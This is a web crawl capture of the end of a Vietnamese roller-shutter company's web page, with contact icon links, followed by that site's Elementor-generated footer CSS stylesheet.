			            <a id="ws247-aio-ct-button-show-all-icon" href="#" class="hide-me js-show-all-icon show-all-icon contact-icons-right"><span>Contact</span><i class="fas fa-long-arrow-alt-up"></i></a>

            
			<div id="ft-contact-icons" class=" active contact-icons-right">
				<div id="ft-contact-icons-out-m" class="ft-pn-s aio-has-border  ">
					
												<div id="company_zalo" class="ws247-icon-zalo item aio-ct-icon-new">
								<a target="_blank" href="https://zalo.me/0888781331">
			                    	<span class="icon"></span>
			                        			                    </a>
							</div>
														<div id="icon_fb_messenger" class="ws247-icon-messenger item aio-ct-icon-new">
								<a target="_blank" href="https://www.messenger.com/t/cuacuoncongngheduchcm">
			                    	<span class="icon"></span>
			                        			                    </a>
							</div>
							
									</div>
                
                <div class="item"><a href="#" id="js-hide-all-icon-e" class="js-hide-all-icon"><span class="icon"><i class="fas fa-times"></i></span></a></div>
			</div>
            
                        </div>

			</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://cuacuonchinhhang.com/wp-content/uploads/elementor/css/post-11364.css?ver=1766472299
body_size: 1880
content:
.elementor-11364 .elementor-element.elementor-element-3cea2102:not(.elementor-motion-effects-element-type-background), .elementor-11364 .elementor-element.elementor-element-3cea2102 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004895;}.elementor-11364 .elementor-element.elementor-element-3cea2102{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 20px 30px 20px;}.elementor-11364 .elementor-element.elementor-element-3cea2102 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11364 .elementor-element.elementor-element-7cb6211e > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-8d9ee67{text-align:left;font-size:14px;font-weight:300;line-height:30px;color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-63dfedc{text-align:left;font-size:14px;font-weight:300;line-height:25px;color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-636517bb > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .sub-menu a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11364 .elementor-element.elementor-element-a8727ad{width:var( --container-widget-width, 102.47% );max-width:102.47%;--container-widget-width:102.47%;--container-widget-flex-grow:0;}.elementor-11364 .elementor-element.elementor-element-a8727ad.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11364 .elementor-element.elementor-element-a8727ad a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-a8727ad a.hfe-sub-menu-item{font-size:14px;font-weight:300;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-a8727ad .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-a8727ad .sub-menu,
								.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown,
								.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown-expandible,
								.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11364 .elementor-element.elementor-element-a8727ad .sub-menu li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-a8727ad nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11364 .elementor-element.elementor-element-7bee4f3{text-align:left;}.elementor-11364 .elementor-element.elementor-element-0d9fa05 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-11364 .elementor-element.elementor-element-0b518af .sub-menu a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11364 .elementor-element.elementor-element-0b518af{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-11364 .elementor-element.elementor-element-0b518af.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11364 .elementor-element.elementor-element-0b518af a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-0b518af a.hfe-sub-menu-item{font-size:14px;font-weight:300;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-0b518af .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-0b518af .sub-menu,
								.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown,
								.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown-expandible,
								.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11364 .elementor-element.elementor-element-0b518af .sub-menu li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-0b518af nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11364 .elementor-element.elementor-element-c8b364c > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .sub-menu a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11364 .elementor-element.elementor-element-358f0a1{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-11364 .elementor-element.elementor-element-358f0a1.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11364 .elementor-element.elementor-element-358f0a1 a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-358f0a1 a.hfe-sub-menu-item{font-size:14px;font-weight:300;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-358f0a1 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .sub-menu,
								.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown,
								.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown-expandible,
								.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .sub-menu li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-358f0a1 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11364 .elementor-element.elementor-element-a553394 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .sub-menu a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64{width:var( --container-widget-width, 104.348% );max-width:104.348%;--container-widget-width:104.348%;--container-widget-flex-grow:0;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-ebfaf64 a.hfe-sub-menu-item{font-size:14px;font-weight:300;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-ebfaf64 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .sub-menu,
								.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown,
								.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown-expandible,
								.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .sub-menu li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11364 .elementor-element.elementor-element-ebfaf64 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11364 .elementor-element.elementor-element-65f420f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-11364 .elementor-element.elementor-element-65f420f .elementor-heading-title{color:#FFFFFF;}.elementor-11364 .elementor-element.elementor-element-ae2e831{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11364 .elementor-element.elementor-element-ae2e831 .elementor-widget-container{text-align:left;}.elementor-11364 .elementor-element.elementor-element-505f2d5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-11364 .elementor-element.elementor-element-505f2d5:not(.elementor-motion-effects-element-type-background), .elementor-11364 .elementor-element.elementor-element-505f2d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004895;}.elementor-11364 .elementor-element.elementor-element-607f61f{text-align:center;font-size:14px;font-weight:300;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}@media(max-width:767px){.elementor-11364 .elementor-element.elementor-element-3cea2102{padding:10px 10px 10px 10px;}.elementor-11364 .elementor-element.elementor-element-7cb6211e > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-a8727ad .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-11364 .elementor-element.elementor-element-a8727ad{width:auto;max-width:auto;}.elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-0b518af .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-11364 .elementor-element.elementor-element-0b518af{width:auto;max-width:auto;}.elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-358f0a1 .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-11364 .elementor-element.elementor-element-358f0a1{width:auto;max-width:auto;}.elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-menu-item, .elementor-11364 .elementor-element.elementor-element-ebfaf64 .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-11364 .elementor-element.elementor-element-ebfaf64{width:auto;max-width:auto;}.elementor-11364 .elementor-element.elementor-element-65f420f{text-align:center;}.elementor-11364 .elementor-element.elementor-element-ae2e831 .elementor-widget-container{text-align:center;}.elementor-11364 .elementor-element.elementor-element-ae2e831{--icon-size:20px;}.elementor-11364 .elementor-element.elementor-element-607f61f{font-size:12px;}}@media(min-width:768px){.elementor-11364 .elementor-element.elementor-element-7cb6211e{width:30.735%;}.elementor-11364 .elementor-element.elementor-element-636517bb{width:16.319%;}.elementor-11364 .elementor-element.elementor-element-0d9fa05{width:14.659%;}.elementor-11364 .elementor-element.elementor-element-c8b364c{width:17.743%;}.elementor-11364 .elementor-element.elementor-element-a553394{width:20.512%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11364 .elementor-element.elementor-element-7cb6211e{width:100%;}.elementor-11364 .elementor-element.elementor-element-636517bb{width:100%;}.elementor-11364 .elementor-element.elementor-element-0d9fa05{width:100%;}.elementor-11364 .elementor-element.elementor-element-c8b364c{width:100%;}.elementor-11364 .elementor-element.elementor-element-a553394{width:100%;}}